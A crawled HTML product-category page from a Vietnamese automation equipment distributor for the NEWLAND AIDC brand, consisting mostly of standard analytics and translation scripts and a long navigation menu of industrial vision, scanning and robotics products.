

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rtctechnology.com.vn/product/newland-aidc.html
body_size: 32637
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
   
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N7KLGWGQ');</script>
<!-- End Google Tag Manager -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta property="fb:app_id" content="" />
            <link href="http://http://rtctechnology.com.vn" title="Công ty cổ phần RTC Technology VN, máy quét mã vạch, vision, machine vision, tự động hóa, chế tạo máy, HIKROBOT, DATALOGIC, VST " rel="index">
                    <meta content="NEWLAND AIDC" name="keywords" />
            <meta content="NEWLAND AIDC" name="description" />
            <title>
        NEWLAND AIDC    </title>
                <!--end seo product-->
        <!--end seo news-->
                    <meta content="noodp,noydir" name="robots" />
    <link href="https://rtctechnology.com.vn/images/logo.png" type="images/png" rel="icon" />
    <!-- Bootstrap -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/bootstrap.min.css" rel="stylesheet">
    <!-- Font Awesome -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/font-awesome.min.css" rel="stylesheet">
    <!-- Style -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/reset.css" rel="stylesheet">
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/style.css" rel="stylesheet">
    <!-- Style Responsive -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/style-responsive.css" rel="stylesheet">
    <!-- owl Slider -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/slider.css" rel="stylesheet">
    <!-- SLIDER REVOLUTION Main Slider -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/captions.css" rel="stylesheet">
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/settings.css" rel="stylesheet">
    <link href="https://rtctechnology.com.vn/profiles/demot123web4svn/cache/custom.css" rel="stylesheet">
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/magnific-popup.css" rel="stylesheet">
    <!-- Load jQuery Library -->
    <script src="https://rtctechnology.com.vn/templates/t1-23/js/jquery-1.11.min.js"></script>
    <script src="https://rtctechnology.com.vn/templates/t1-23/js/owl.carousel.js"></script>
    <script src="https://rtctechnology.com.vn/templates/t1-23/js/jquery.validate.js"></script>
    <script src="https://rtctechnology.com.vn/templates/t1-23/js/bootstrap.min.js"></script>
	<script src="https://rtctechnology.com.vn/templates/t1-23/js/jquery.magnific-popup.min.js"></script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-544b19c31951d4f1" async></script>
	<script type="text/javascript" src="//cdn.jsdelivr.net/npm/js-cookie@3.0.5/dist/js.cookie.min.js" async></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-180224166-1"></script>
    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'UA-180224166-1');
    </script>
</head>
<body onload="generateCaptcha()">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7KLGWGQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="st-container" class="st-container">
		<div class="st-pusher">
			<nav class="st-menu st-effect-3" id="cssmenu-st">
				<div class="list-group panel"> <a href="https://rtctechnology.com.vn/" target="_self" class="list-group-item-stmenu"> Trang chủ </a>
															<a href="http://rtctechnology.com.vn/more/gioi-thieu-ve-cong-ty-co-phan-rtc-technology-viet-nam.html" target="_self" class="list-group-item-stmenu">VỀ CHÚNG TÔI</a>
																				<a href="https://rtctechnology.com.vn/new/tin-tuc.html" class="list-group-item-stmenu">TIN TỨC</a>
																				<a href="https://rtctechnology.com.vn/new/doi-tac.html" class="list-group-item-stmenu">ĐỐI TÁC</a>
																				<a href="https://rtctechnology.com.vn/new/du-an.html" class="list-group-item-stmenu">DỰ ÁN</a>
																				<a href="https://rtctechnology.com.vn/new/tuyen-dung.html" class="list-group-item-stmenu">TUYỂN DỤNG</a>
																				<a href="https://rtctechnology.com.vn/new/video.html" class="list-group-item-stmenu">VIDEO</a>
										
					<a href="https://rtctechnology.com.vn/lien-he.html" target="_self" class="list-group-item-stmenu"> Liên hệ </a>

					<!--nếu có sub-->
					<!--end nếu có sub-->

				</div>
			</nav>
			<!-------Menu reponsive--->

			<div class="st-content">
				<!-- this is the wrapper for the content -->
				<div class="st-content-inner">
					<div class="main clearfix">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 hidden-lg hidden-md" style="height: 30px;">
							<div class="container">
								<div class="top-mobi">
									<!--icon menu su dụng trong giao diện mobile-->
									<div id="st-trigger-effects" class="column ">
										<button data-effect="st-effect-3" class="fa fa-bars fa-lg"></button>
									</div>
									<div class="hotline-top">
										<ul class="ul-language">
								<div id="flags" class="size22">
									<ul id="sortable" class="ui-sortable" style="float:left">
										<li id='English'><a title='English' class='notranslate flag en'></a></li>
										<li id='Vietnamese'><a title='Vietnamese' class='notranslate flag vi'></a></li>
									</ul>
								</div>
								<div id="google_language_translator"></div>
								<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit'></script>
							</ul>
									</div>
									<div class="hotline-top dkdn">
										<a href="#">Đăng ký</a>
										<a href="#">Đăng nhập</a>
									</div>
									<div class="hotline-top">
																														<span>Support 24/7:</span>
										<span class="sodienthoai">
											</span>
																			</div>
									
								</div>
							</div>
						</div>
						<!--icon menu su dụng trong giao diện mobile-->
<section class="row-section top-logo top-search top-html " style='background:#fff !important;'>
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
				<div class="logo">
															<a href="https://rtctechnology.com.vn/" title="banner"><img src="https://rtctechnology.com.vn/admin/img/gallery/c5e8c6e1c2166cae3267e64e9477b8b8.png" style="max-width: 100%; max-height:100%" /></a>
									</div>
			</div>
			<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6" style='height: 53px !important'>
				<form class="search" action="https://rtctechnology.com.vn/products/search" method="post" style='height: 53px !important'>
					<input name="name_search" placeholder="Từ khóa tìm kiếm..." class="search_query" type="text" />
					<span><i class="fa fa-search fa-lg"></i></span>
				</form>
			</div>

			<!--
          <div class="col-lg-1 col-md-1 col-sm-6 col-xs-6">
                <div id="top-cart" class="top-cart-block col-mds-1 nopadding" style="padding:25px 0px 5px 0px !important; ">
                    <a href="https://rtctechnology.com.vn/xem-gio-hang" id="top-cart-trigger"><img src="https://rtctechnology.com.vn/images/cart_bg.png" />
                        <span class="top_cart_qty">
                            0</span>
                    </a>

                </div>
            </div>
-->
			<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 hidden-sm hidden-xs">
				<div class="shipping dkdn">
					<div class="desi">
						<p>
							<ul class="ul-language">
								<div id="flags" class="size22">
									<ul id="sortable" class="ui-sortable" style="float:left">
										<li id='English'><a title='English' class='notranslate flag en'></a></li>
										<li id='Vietnamese'><a title='Vietnamese' class='notranslate flag vi'></a></li>
									</ul>
								</div>
								<div id="google_language_translator"></div>
								<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit'></script>
							</ul>
						</p>
						<!-- <span>
							<a href="http://foum.rtctechnology.com.vn/">Đăng ký</a>
							<a href="http://foum.rtctechnology.com.vn/">Đăng nhập</a></span> -->
					</div>
				</div>
												<div class="shipping">
					<div class="im"><img src="https://rtctechnology.com.vn/img/icon-mobile.png">
					</div>
					<div class="desi">
						<p>Hotline</p>
						<span>
							0981264068</span>

					</div>
				</div>
				<div class="shipping hidden-md hidden-sm hidden-xs">
					<div class="im"><img src="https://rtctechnology.com.vn/img/icon-clock.png">
					</div>
					<div class="desi">
						<p>Giờ mở cửa</p>
						<span>8H00 - 17H30</span>
					</div>
				</div>
							</div>

		</div>
	</div>
</section>

<link href="https://rtctechnology.com.vn/google-language-translator/css/style.css?ver=4.1" rel="stylesheet" type="text/css" />

<script type='text/javascript' src='https://rtctechnology.com.vn/google-language-translator/js/flags.js?ver=4.1'></script>
<style type="text/css">
	#google_language_translator,
	#flags {
		text-align: left;
	}

	#google_language_translator,
	#language {
		clear: both;
		width: auto !important;
		text-align: right;
	}

	#language {
		float: right;
	}

	#flags {
		clear: right;
		float: right;
		margin-top: 7px;
		text-align: right;
		width: 50px;
	}

	#flags ul {
		float: right !important;
	}

	.glt-clear {
		height: 0px;
		clear: both;
		margin: 0px;
		padding: 0px;
	}

	#flags {
		width: 50px;
	}

	#flags a {
		display: inline-block;
		margin-left: 2px;
	}

	.goog-tooltip {
		display: none !important;
	}

	.goog-tooltip:hover {
		display: none !important;
	}

	.goog-text-highlight {
		background-color: transparent !important;
		border: none !important;
		box-shadow: none !important;
	}

	#google_language_translator a {
		display: none !important;
	}

	.goog-te-gadget {
		color: transparent !important;
	}

	.goog-te-gadget {
		font-size: 0px !important;
	}

	.goog-branding {
		display: none;
	}

	#google_language_translator {
		display: none;
	}

	.goog-te-banner-frame {
		visibility: hidden !important;
	}

	body {
		top: 0px !important;
	}
</style>
<script>
	jQuery(document).ready(function($) {
		$("a.flag").on("click", function() {
			default_lang = "vi";
			lang_prefix = $(this).attr("class").split(" ")[2];

			if (lang_prefix == default_lang) {
				load_default();
			} else {
				load_selected_language();
			}

			function load_default() {
				doGoogleLanguageTranslator(default_lang + "|" + default_lang);
			}

			function load_selected_language() {
				doGoogleLanguageTranslator(default_lang + "|" + lang_prefix);
			}
		});

		if ($("body > #google_language_translator").length == 0) {
			$("#glt-footer").html("<div id='google_language_translator'></div>");
		}
	});
</script>

<div id='glt-footer'></div>
<script type='text/javascript'>
	function GoogleLanguageTranslatorInit() {
		new google.translate.TranslateElement({
			pageLanguage: 'vi',
			autoDisplay: false
		}, 'google_language_translator');
	}
</script>
<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit'></script>						<section class="row-section top-menu" id="dmn">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
				<section class="box-category-menu">
					<div class="heading" style="cursor: pointer;"> <span><i class="fa fa-th-list"></i> Danh mục sản phẩm</span> </div>
					<ul class="u2 list_category menu-postion-1">
																		<li>
							<a href="https://rtctechnology.com.vn/product/fujifilm.html" title="FUJIFILM">
								FUJIFILM</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/phim-do-luong-ap-luc-prescale.html" title="PHIM ĐO LƯỜNG ÁP LỰC PRESCALE">
												PHIM ĐO LƯỜNG ÁP LỰC PRESCALE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/phim-do-phan-bo-nhiet-thermoscale.html" title="PHIM ĐO PHÂN BỔ NHIỆT THERMOSCALE">
												PHIM ĐO PHÂN BỔ NHIỆT THERMOSCALE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/phim-do-phan-bo-tia-uvscale.html" title="PHIM ĐO PHÂN BỔ TIA UVSCALE">
												PHIM ĐO PHÂN BỔ TIA UVSCALE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/film-in-mach-pcb.html" title="FILM IN MẠCH PCB">
												FILM IN MẠCH PCB											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/hoa-chat-cong-nghiep-rua-phim-trong-nganh-in.html" title="HÓA CHẤT CÔNG NGHIỆP RỬA PHIM TRONG NGÀNH IN">
												HÓA CHẤT CÔNG NGHIỆP RỬA PHIM TRONG NGÀNH IN											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/lens.html" title="LENS">
												LENS											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/datalogic.html" title="DATALOGIC">
								DATALOGIC</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/machine-vision.html" title="MACHINE VISION">
												MACHINE VISION											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/camera-thong-minh.html" title="CAMERA THÔNG MINH"><i class="fa fa-angle-right"></i>
															CAMERA THÔNG MINH														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/bo-xu-ly-vision.html" title="BỘ XỬ LÝ VISION"><i class="fa fa-angle-right"></i>
															BỘ XỬ LÝ VISION														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/camera.html" title="CAMERA"><i class="fa fa-angle-right"></i>
															CAMERA														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/phan-mem.html" title="PHẦN MỀM"><i class="fa fa-angle-right"></i>
															PHẦN MỀM														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-vision.html" title="CẢM BIẾN VISION"><i class="fa fa-angle-right"></i>
															CẢM BIẾN VISION														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/stationary-industrial-scanners.html" title="STATIONARY INDUSTRIAL SCANNERS">
												STATIONARY INDUSTRIAL SCANNERS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/handheld-scanners.html" title="HANDHELD SCANNERS">
												HANDHELD SCANNERS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/mobile-computers.html" title="MOBILE COMPUTERS">
												MOBILE COMPUTERS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/sensors.html" title="SENSORS">
												SENSORS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-tiem-can.html" title="CẢM BIẾN TIỆM CẬN"><i class="fa fa-angle-right"></i>
															CẢM BIẾN TIỆM CẬN														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-quang-dien.html" title="CẢM BIẾN QUANG ĐIỆN"><i class="fa fa-angle-right"></i>
															CẢM BIẾN QUANG ĐIỆN														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-sieu-am.html" title=" CẢM BIẾN SIÊU ÂM "><i class="fa fa-angle-right"></i>
															 CẢM BIẾN SIÊU ÂM 														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-quang-hoc.html" title="CẢM BIẾN QUANG HỌC"><i class="fa fa-angle-right"></i>
															CẢM BIẾN QUANG HỌC														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/safety.html" title="SAFETY">
												SAFETY											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/light-curtains-safety.html" title="LIGHT CURTAINS SAFETY"><i class="fa fa-angle-right"></i>
															LIGHT CURTAINS SAFETY														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/light-beams-and-controls.html" title="LIGHT BEAMS AND CONTROLS"><i class="fa fa-angle-right"></i>
															LIGHT BEAMS AND CONTROLS														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/laser-scanner.html" title="LASER SCANNER"><i class="fa fa-angle-right"></i>
															LASER SCANNER														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/laser-marking-systems.html" title="LASER MARKING SYSTEMS">
												LASER MARKING SYSTEMS											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/meson.html" title="MESON">
								MESON</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/honeywell.html" title="HONEYWELL">
								HONEYWELL</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/modula.html" title="MODULA">
								MODULA</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/mobydata.html" title="MOBYDATA">
								MOBYDATA</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/hikrobot.html" title="HIKROBOT">
								HIKROBOT</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/industrial-camera.html" title="INDUSTRIAL CAMERA">
												INDUSTRIAL CAMERA											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/cs-series.html" title="CS Series"><i class="fa fa-angle-right"></i>
															CS Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/ce-series.html" title="CE Series"><i class="fa fa-angle-right"></i>
															CE Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/ca-series.html" title="CA Series"><i class="fa fa-angle-right"></i>
															CA Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/ch-series.html" title="CH Series"><i class="fa fa-angle-right"></i>
															CH Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cb-series.html" title="CB Series"><i class="fa fa-angle-right"></i>
															CB Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/c-series.html" title="C Series"><i class="fa fa-angle-right"></i>
															C Series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/smart-code-reader.html" title="SMART CODE READER">
												SMART CODE READER											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/id2000-series.html" title="ID2000 series"><i class="fa fa-angle-right"></i>
															ID2000 series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/id3000-series.html" title="ID3000 series"><i class="fa fa-angle-right"></i>
															ID3000 series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/id5000-series.html" title="ID5000 series"><i class="fa fa-angle-right"></i>
															ID5000 series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/id6000-series.html" title="ID6000 series"><i class="fa fa-angle-right"></i>
															ID6000 series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/id7000-series.html" title="ID7000 series"><i class="fa fa-angle-right"></i>
															ID7000 series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/lens.html" title="LENS">
												LENS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/fa-lens.html" title="FA lens"><i class="fa fa-angle-right"></i>
															FA lens														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/vision-box.html" title="VISION BOX">
												VISION BOX											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/vb2200-series.html" title="VB2200 Series"><i class="fa fa-angle-right"></i>
															VB2200 Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/vc4000-series.html" title="VC4000 Series"><i class="fa fa-angle-right"></i>
															VC4000 Series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/agv.html" title="AGV">
												AGV											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/latent-mobile-robot.html" title="Latent Mobile Robot"><i class="fa fa-angle-right"></i>
															Latent Mobile Robot														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/forklift-mobile-robot.html" title="Forklift Mobile Robot"><i class="fa fa-angle-right"></i>
															Forklift Mobile Robot														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/conveyor-heavy-duty-mobile-robot.html" title="Conveyor/Heavy-duty Mobile Robot"><i class="fa fa-angle-right"></i>
															Conveyor/Heavy-duty Mobile Robot														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/smart-camera.html" title="SMART CAMERA">
												SMART CAMERA											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/sc7000-series.html" title="SC7000 Series"><i class="fa fa-angle-right"></i>
															SC7000 Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/sc2000e-series.html" title="SC2000E Series"><i class="fa fa-angle-right"></i>
															SC2000E Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/sc2000p-series.html" title="SC2000P Series"><i class="fa fa-angle-right"></i>
															SC2000P Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/sc3000-series.html" title="SC3000 Series"><i class="fa fa-angle-right"></i>
															SC3000 Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/open-platform.html" title="Open Platform"><i class="fa fa-angle-right"></i>
															Open Platform														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/line-scan-camera.html" title="LINE SCAN CAMERA">
												LINE SCAN CAMERA											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/cl-series.html" title="CL Series "><i class="fa fa-angle-right"></i>
															CL Series 														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-camera.html" title="3D CAMERA">
												3D CAMERA											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/binocular-3d-camera.html" title="Binocular 3D Camera"><i class="fa fa-angle-right"></i>
															Binocular 3D Camera														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/line-laser-3d-camera.html" title="Line Laser 3D Camera"><i class="fa fa-angle-right"></i>
															Line Laser 3D Camera														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/vision-software.html" title="VISION SOFTWARE">
												VISION SOFTWARE											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/vision-master.html" title="Vision Master"><i class="fa fa-angle-right"></i>
															Vision Master														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/code-platform.html" title="Code Platform"><i class="fa fa-angle-right"></i>
															Code Platform														</a>
													</li>
																									</ul>
											</div>

																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/mvtec.html" title="MVTEC">
								MVTEC</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/halcon.html" title="HALCON">
												HALCON											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/merlic.html" title="MERLIC">
												MERLIC											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/adlink.html" title="ADLINK">
								ADLINK</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/aubo.html" title="AUBO">
								AUBO</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/newland-aidc.html" title="NEWLAND AIDC">
								NEWLAND AIDC</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/yaskawa.html" title="YASKAWA">
								YASKAWA</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/robot.html" title="ROBOT">
												ROBOT											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/assembly-handling.html" title="Assembly & Handling"><i class="fa fa-angle-right"></i>
															Assembly & Handling														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/welding-cutting.html" title="Welding & Cutting"><i class="fa fa-angle-right"></i>
															Welding & Cutting														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/painting-dispensing.html" title="Painting & Dispensing"><i class="fa fa-angle-right"></i>
															Painting & Dispensing														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/packaging-palletizing.html" title="Packaging & Palletizing"><i class="fa fa-angle-right"></i>
															Packaging & Palletizing														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/servo.html" title="SERVO">
												SERVO											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/vst.html" title="VST">
								VST</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/fixed-focal-length.html" title="FIXED FOCAL LENGTH">
												FIXED FOCAL LENGTH											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/ring-light.html" title="RING LIGHT">
												RING LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/bar-light.html" title="BAR LIGHT">
												BAR LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/back-light.html" title="BACK LIGHT">
												BACK LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/line-light.html" title="LINE LIGHT">
												LINE LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/co-axial-light.html" title="CO-AXIAL LIGHT">
												CO-AXIAL LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/diffused-light.html" title="DIFFUSED LIGHT">
												DIFFUSED LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/controller-vst.html" title="CONTROLLER">
												CONTROLLER											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/cst.html" title="CST">
								CST</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/ring-lights.html" title="RING LIGHTS">
												RING LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/bar-lights.html" title="BAR LIGHTS">
												BAR LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/coaxial-lights.html" title="COAXIAL LIGHTS">
												COAXIAL LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/back-lights.html" title="BACK LIGHTS">
												BACK LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/dome-lights.html" title="DOME LIGHTS">
												DOME LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/shadowless-lights.html" title="SHADOWLESS LIGHTS">
												SHADOWLESS LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/spot-lights.html" title="SPOT LIGHTS">
												SPOT LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/analog-controller.html" title="ANALOG CONTROLLER">
												ANALOG CONTROLLER											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/digital-controller.html" title="DIGITAL CONTROLLER">
												DIGITAL CONTROLLER											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/strobe-controller.html" title="STROBE CONTROLLER">
												STROBE CONTROLLER											</a>
																					</li>
																				<li>
